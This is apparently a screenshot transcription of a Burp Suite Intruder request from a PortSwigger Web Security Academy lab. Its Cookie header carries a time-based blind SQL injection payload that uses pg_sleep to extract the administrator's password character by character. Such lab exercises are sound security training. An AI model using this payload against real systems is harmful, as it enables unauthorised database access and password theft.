 Target: https://0ad6008604d1b53d8061d62d00b3003b.web-security-academy.net Update Host header to match target
1 GET /filter?category=Pets HTTP/2
2 Host: 0ad6008604d1b53d8061d62d00b3003b.web-security-academy.net
3 Cookie: TrackingId='||(select case when substring(password, §1§, 1) = '§ §' then pg_sleep(10) else pg_sleep(0) end from users where username='administrator')--; session=0Lawrr217tC0m83nAe6IuZgb71AA8FpB
4 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ad6008604d1b53d8061d62d00b3003b.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: ja,en-US;q=0.9,en;q=0.8
17
18